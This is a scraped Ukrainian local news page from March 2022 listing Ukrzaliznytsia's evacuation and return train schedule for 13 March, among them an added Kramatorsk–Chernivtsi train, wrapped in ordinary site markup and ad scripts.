		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="6a73781a0ed40ef71293ba4e-text/javascript">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-74178 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-6a73781a0ed40ef71293ba4e-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">21/01/2026  5:58 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-6a73781a0ed40ef71293ba4e-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a><span class="delimiter">/</span><span class="current">До Чернівців призначили додатковий евакуаційний потяг</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="6a73781a0ed40ef71293ba4e-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="6a73781a0ed40ef71293ba4e-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-74178 post type-post status-publish format-standard has-post-thumbnail  category-ukraine" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">До Чернівців призначили додатковий евакуаційний потяг</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>13.03.2022, 06:04</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<div class="shot-text">
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTAzLzE2NDcxNDEzMDNfMjE2OWNmNy0uanBn"  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/03/do-chernivtsiv-pryznachyly-dodatkovyy-evakuatsiynyy-potiah_622d6d58bc54e.jpeg" style="max-width:100%;" alt=""></a></div>
<p>Укрзалізниця повідомила графік евакуаційних потягів на 13 березня – у межах України та за кордон.</p>
<p>Про це <a href="https://uz-vezemo.com/17/" target="_blank" rel="noopener external">повідомляє</a> Укрзалізниця.</p>
<div style="margin-bottom: 10px; width: 420px;">
<center></p>
<p><ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-0974384365881089" data-ad-slot="4182019564"></ins></p>
<p></center>
</div>
<p>&#8220;Усі евакуаційні та регулярні рейси в напрямку західної України та за її межі лишаються безкоштовними. Квитки на зворотні рейси є у продажу&#8221;.</p>
<p>В Укрзалізниці повідомляють, що додатково призначені рейси (евакуаційні та зворотні) на 13 березня.</p>
<p>Зокрема, потяги для евакуації курсуватимуть:</p>
<p>15:00 &#8211; №7931 Авдіївка &#8211; Дніпро<br />11:00 &#8211; Житомир &#8211; Бердичів<br />13:00 &#8211; №7912 Бердичів &#8211; Львів<br />17:00 &#8211; №7764 Вознесенськ &#8211; Львів<br />9:00 &#8211; №722 Дарниця &#8211; Харків-Пас.<br />1:00 &#8211; №754 Дарниця &#8211; Харків-Пас.<br />7:00 &#8211; №731 Дарниця &#8211; Дніпро<br />11:00 &#8211; №781 Дарниця &#8211; Дніпро<br />13:00 &#8211; №7801 Дарниця &#8211; Львів<br />16:00 &#8211; №7803 Дарниця &#8211; Львів<br />10:30 &#8211; №907/908 Дніпро &#8211; Хелм<br />12:30 &#8211; №903/904 Дніпро &#8211; Сокаль<br />16:00 &#8211; №797 Дніпро &#8211; Львів<br />17:30 &#8211; №782 Дніпро &#8211; Львів<br />14:00 &#8211; №7904 Жмеринка &#8211; Львів<br />10:00 &#8211; №217/218 Запоріжжя-1 &#8211; Чоп<br />16:00 &#8211; №912/911 Запоріжжя-1 &#8211; Хелм<br /><b>15:00 &#8211; №265/266 Краматорськ &#8211; Чернівці<br /></b>14:00 &#8211; №219/220 Кривий Ріг &#8211; Чоп<br />11:00 &#8211; №210/209 Кривий Ріг &#8211; Львів<br />16:00 &#8211; №7736 Кропивницький &#8211; Львів<br />15:00 &#8211; №225/226 Лиман &#8211; Ужгород<br />12:0 &#8211; №255/256 Лиман &#8211; Львів<br />6:00 &#8211; №222/221 Львів &#8211; Кривий Ріг<br />11:30 &#8211; №210/209 Львів &#8211; Кривий Ріг<br />17:00 &#8211; №261/262 Львів &#8211; Краматорськ<br />18:00 &#8211; №716 Львів &#8211; Київ-Пас<br />0:40 &#8211; №7603 Львів &#8211; Пшемисль<br />5:27 &#8211; №7605 Львів &#8211; Пшемисль<br />12:12 &#8211; №7609 Львів &#8211; Пшемисль<br />15:40 &#8211; №7611 Львів &#8211; Пшемисль<br />19:55 &#8211; №7601 Львів &#8211; Пшемисль<br />17:00 &#8211; Львів &#8211; Хелм<br />22:32 &#8211; №238/237 Одеса-Головна &#8211; Ужгород<br />13:00 &#8211; №239/240 Стрий &#8211; Харків-Пас.<br />17:00 &#8211; №229/230 Ужгород &#8211; Харків-Пас.<br />8:30 &#8211; №753 Харків-Пас. &#8211; Львів<br />9:40 &#8211; №229/230 Харків-Пас. &#8211; Ужгород<br />13:00 &#8211; №239/240 Харків-Пас. &#8211; Львів<br />16:00 &#8211; №755 Харків-Пас. &#8211; Львів<br />15:30 &#8211; №903/904 (904) Хелм &#8211; Дніпро<br />12:00 &#8211; №907/908 (906) Хелм &#8211; Дніпро<br />16:30 &#8211; №219/220 Чоп &#8211; Кривий Ріг<br />15:30 &#8211; №217/218 Чоп &#8211; Запоріжжя-1<br />11:35 &#8211; №8661 Чоп – Чієрна-над-Тісоу – Кошице (Словаччина)<br />16:50 &#8211; №961 Чоп – Чієрна-над-Тісоу – Кошице (Словаччина)<br />23:23 &#8211; Одеса – Ізмаїл – Тульча (Румунія)<br />12:30 &#8211; Мукачево – Будапешт (Угорщина)</p>
<p>Крім того, зі ст. Чоп до ст. Захонь (Угорщина) протягом дня з інтервалом у 3 години курсують 9 пар поїздів.</p><script data-noptimize="" data-wpfc-render="false" type="6a73781a0ed40ef71293ba4e-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p><b><!-- у <a href="https://www.facebook.com/mollbuk/?fref=ts" target="_blank" rel="noopener external">Facebook</a> | <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly90Lm1lL21vbGJ1aw=="  target="_blank" rel="noopener external">Telegram</a> | <a href="https://invite.viber.com/?g2=AQA7KvbI6T77dEy0jTbeFs7hANVl58kyI0%2F3cPfytt5YVvM9VTNTK2JnQC2wddP7&amp;lang=ru" target="_blank" rel="noopener external">Viber</a> | <a href="https://www.instagram.com/molbuk/?hl=ru" target="_blank" rel="noopener external">Instagram</a></b>



		
		


		
		

<div style="padding: 5px 0 5px 0; clear: both;">


			

</div>





<div style="clear: left;">Автор:  <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXNlci8lRDAlOTMlRDAlQjAlRDAlQkIlRDAlQjglRDAlQkQlRDAlQjArJUQwJTlFJUQwJUJCJUQxJTk2JUQwJUI5JUQwJUJEJUQwJUI4JUQwJUJBLw==" onclick="ShowProfile(&#039;%D0%93%D0%B0%D0%BB%D0%B8%D0%BD%D0%B0+%D0%9E%D0%BB%D1%96%D0%B9%D0%BD%D0%B8%D0%BA&#039;, &#039;https://molbuk.ua/user/%D0%93%D0%B0%D0%BB%D0%B8%D0%BD%D0%B0+%D0%9E%D0%BB%D1%96%D0%B9%D0%BD%D0%B8%D0%BA/&#039;, &#039;0&#039;); return false;" target="_blank" rel="noopener">Галина Олійник</a></div>





	

	

	

<div align="right" style="float: left;">Сьогодні, 05:17</div>


	
	

<div style="float: right;">
			 	<img decoding="async" loading="lazy" alt="Коментарів" title="Коментарів" style="margin: 0 2px -2px 0; padding: 0; background: none;" src="https://molbuk.ua/templates/mb_ua/images/ico-comments.png">
				 	0  
			 	<img loading="lazy" --> <!-- style="margin: 0 2px -2px 20px; padding: 0; background: none;" --><br />
				 	221<br />
	</b></div>
<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="6a73781a0ed40ef71293ba4e-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="6a73781a0ed40ef71293ba4e-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/world-news/74169-iran-zavdav-raketnoho-udaru-po-iraku-atakuvaly-konsulstvo-ssha-ta-viyskovi-obiekty-video/" rel="prev"><span>Попередній</span> Іран завдав ракетного удару по Іраку, атакували консульство США та військові об&#8217;єкти &#8211; відео</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/ukraine/74182-povitriana-tryvoha-oholoshena-mayzhe-po-vsiy-ukraini/" rel="next"><span>Далі</span> «Повітряна тривога» оголошена майже по всій Україні</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="6a73781a0ed40ef71293ba4e-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="6a73781a0ed40ef71293ba4e-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/199946-zimovij-specodyag-nadijnij-zaxist-i-komfort-u-xolodnij-period/">Зимовий спецодяг: надійний захист і комфорт у холодний період</a>  19.01.2026, 14:50</li><li><a href="https://sigmatv.net.ua/korisne/199943-tipografiya-v-kiyevi-suchasni-poligrafichni-rishennya-dlya-biznesu-ta-osobistix-potreb/">Типографія в Києві: сучасні поліграфічні рішення для бізнесу та особистих потреб</a>  19.01.2026, 14:08</li><li><a href="https://sigmatv.net.ua/korisne/199940-kiivskij-zavod-pozhezhnogo-obladnannya-virobnik-protipozhezhnix-dverej-vorit-ta-lyukiv-v-ukraini/">Київський завод пожежного обладнання – виробник протипожежних дверей, воріт та люків в Україні</a>  19.01.2026, 13:39</li><li><a href="https://sigmatv.net.ua/korisne/199936-svit-trejder-optovij-internet-magazin-podarunkiv-dlya-biznesu-ta-rozdribnix-prodavciv/">Світ Трейдер – оптовий інтернет магазин подарунків для бізнесу та роздрібних продавців</a>  19.01.2026, 13:34</li><li><a href="https://sigmatv.net.ua/korisne/199931-zaxist-ukrayini-internet-magazin-protipozhezhnogo-obladnannya-dlya-bezpeki-ob-yektiv/">ЗАХИСТ УКРАЇНИ — інтернет-магазин протипожежного обладнання для безпеки об’єктів</a>  19.01.2026, 13:30</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/ukraine/188400-malozabezpechena-sim-ya-2025-kalkulyator-onlajn/">Малозабезпечена сім&#8217;я 2025 калькулятор онлайн</a></li><li><a href="https://sigmatv.net.ua/korisne/175747-perevagi-ta-nedoliki-pridbannya-kvartiri-v-novobudovi-ta-vtorinnomu-rinku/">Переваги та недоліки придбання квартири в новобудові та вторинному ринку</a></li><li><a href="https://sigmatv.net.ua/korisne/176442-shkola-akrobatiki-jump-up-akrobatika-dlya-vsix/">Школа акробатики Jump Up &#8211; акробатика для всіх!</a></li><li><a href="https://sigmatv.net.ua/korisne/172225-kapelnij-poliv-dlya-polunic-efektivnist-ta-stabilnist-u-viroshhuvanni/">Капельний полив для полуниць: ефективність та стабільність у вирощуванні</a></li><li><a href="https://sigmatv.net.ua/korisne/178299-printeri-chekiv-ta-etiketok/">Принтери чеків та етикеток</a></li><li><a href="https://sigmatv.net.ua/korisne/173221-kak-vybrat-kofe-kotoryj-podcherknet-vash-unikalnyj-vkus/">Как выбрать кофе, который подчеркнет ваш уникальный вкус</a></li><li><a href="https://sigmatv.net.ua/korisne/176843-onlajn-krediti-vid-finsfera-zruchno-ta-shvidko/">Онлайн-кредити від Finsfera: зручно та швидко</a></li><li><a href="https://sigmatv.net.ua/korisne/176980-znachennya-nazv-koloriv-ukrainskoyu-movoyu-ta-ix-kodiv-hex-cmyk-ta-hsl/">Значення назв кольорів українською мовою та їх кодів HEX, CMYK та HSL</a></li><li><a href="https://sigmatv.net.ua/korisne/180432-keramichni-viniri-ta-zubni-koronki-perevagi-pokazannya-ta-doglyad/">Керамічні вініри та зубні коронки: переваги, показання та догляд</a></li><li><a href="https://sigmatv.net.ua/korisne/173646-prodvizhenie-obsluzhivanie-i-audit-sajtov-tri-stolpa-uspeshnogo-onlajn-prisutstviya/">Продвижение, Обслуживание и Аудит Сайтов: Три Столпа Успешного Онлайн-Присутствия</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td>13</td><td><a href="https://sigmatv.net.ua/date/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/17/" aria-label="Записи оприлюднені 17.01.2026">17</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/18/" aria-label="Записи оприлюднені 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/19/" aria-label="Записи оприлюднені 19.01.2026">19</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/20/" aria-label="Записи оприлюднені 20.01.2026">20</a></td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/142042-smachni-recepti-piroga-z-sirom-ta-vishnyami-shhob-rozkriti-vsyu-nizhnist-smaku/">Смачні рецепти пирога з сиром та вишнями, щоб розкрити всю ніжність смаку</a>  12.07.2021, 15:01</li><li><a href="https://sigmatv.net.ua/korisne/dim/139702-spilkuvannya-za-chayem-u-kompanii-z-dodavannyam-imbiru/">Спілкування за чаєм у компанії з додаванням імбиру</a>  19.04.2022, 06:18</li><li><a href="https://sigmatv.net.ua/korisne/dim/141322-opis-temperamentu-sangvinikiv-i-ix-xarakterni-risi/">Опис темпераменту сангвіників і їх характерні риси</a>  05.12.2021, 21:29</li><li><a href="https://sigmatv.net.ua/korisne/dim/143456-yak-poyednuvati-sukni-riznix-koloriv-z-inshimi-elementami-garderobu/">Як поєднувати сукні різних кольорів з іншими елементами гардеробу?</a>  21.09.2020, 20:15</li><li><a href="https://sigmatv.net.ua/korisne/dim/142281-prichini-poyavi-chervonix-rodimok-na-tili-u-zhinok-ta-cholovikiv-zrozumij-shho-stoit-za-cim-yavishhem/">Причини появи червоних родимок на тілі у жінок та чоловіків: зрозумій, що стоїть за цим явищем!</a>  20.04.2022, 09:58</li><li><a href="https://sigmatv.net.ua/korisne/dim/140647-yak-navchiti-ditinu-vikoristovuvati-gorshhik-korisni-poradi-i-rekomendacii/">Як навчити дитину використовувати горщик: корисні поради і рекомендації</a>  17.04.2023, 21:07</li><li><a href="https://sigmatv.net.ua/korisne/dim/142667-pokrokovi-recepti-prigotuvannya-domashnix-kovbasok-v-kishci-na-m-yasorubci/">Покрокові рецепти приготування домашніх ковбасок в кишці на м’ясорубці</a>  14.08.2020, 12:08</li><li><a href="https://sigmatv.net.ua/korisne/dim/141150-chomu-zyavlyayutsya-vidilennya-z-pixvi-i-shho-robiti-v-takij-situacii/">Чому з&#8217;являються виділення з піхви і що робити в такій ситуації</a>  29.10.2020, 18:54</li><li><a href="https://sigmatv.net.ua/korisne/dim/139675-yak-pravilno-sklasti-rezyume-krashhi-poradi-ta-rekomendacii/">Як правильно скласти резюме: кращі поради та рекомендації</a>  23.03.2023, 02:50</li><li><a href="https://sigmatv.net.ua/korisne/dim/143864-recept-smachnogo-piroga-z-limonom/">Рецепт смачного пирога з лимоном</a>  25.01.2021, 18:15</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/147759-yak-podolati-rozluchennya-i-znajti-novij-zhittyevij-shlyax/">Як подолати розлучення і знайти новий життєвий шлях</a>  06.02.2023, 18:47</li><li><a href="https://sigmatv.net.ua/simya/145447-yak-gotuvati-roli-krok-za-krokom-recept/">Як готувати роли: крок за кроком рецепт</a>  30.04.2023, 19:15</li><li><a href="https://sigmatv.net.ua/simya/146796-vikoristannya-sodi-u-solevix-vannax-dlya-efektivnogo-sxudnennya/">Використання соди у солевих ваннах для ефективного схуднення</a>  17.01.2022, 23:13</li><li><a href="https://sigmatv.net.ua/simya/148709-vikoristannya-persikovoi-olii-dlya-krasi-ta-zdorovya-shkiri/">Використання персикової олії для краси та здоров&#8217;я шкіри</a>  28.06.2021, 00:37</li><li><a href="https://sigmatv.net.ua/simya/145336-smachnij-sup-z-midiyami-originalnij-recept-dlya-rozkishnix-obidiv/">Смачний суп з мідіями: оригінальний рецепт для розкішних обідів</a>  05.02.2022, 11:33</li><li><a href="https://sigmatv.net.ua/simya/147546-snidanok-vazhliva-lanka-u-procesi-sxudnennya-yak-pravilno-sklasti-racion-shhob-dosyagti-bazhanogo-rezultatu/">Сніданок &#8211; важлива ланка у процесі схуднення: як правильно скласти раціон, щоб досягти бажаного результату?</a>  08.12.2020, 18:42</li><li><a 